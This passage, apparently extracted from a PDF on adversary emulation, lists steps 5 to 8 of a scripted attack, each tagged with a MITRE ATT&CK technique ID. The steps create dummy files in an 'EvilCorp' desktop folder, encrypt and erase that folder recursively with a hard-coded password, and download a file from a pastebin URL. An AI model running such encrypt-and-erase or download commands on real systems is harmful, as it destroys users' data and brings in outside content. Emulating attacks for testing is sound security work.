 5
run cmd /c mkdir
"%USERPROFILE%\Desktop\EvilCorp"
T1059
6
file --create --path
"%USERPROFILE%\Desktop\EvilCorp\important_files.
wasted" --size 5MB --count 50
T1078
7
crypt --target "%USERPROFILE%\Desktop\EvilCorp\" --
encrypt --password "3v1lC0rP" --erase --recurse
T1486
8
downloader --src
"https://pastebin.com/raw/ZyVJEYB4" --dest
"%USERPROFILE%\Desktop\wasted_info.txt"
T1105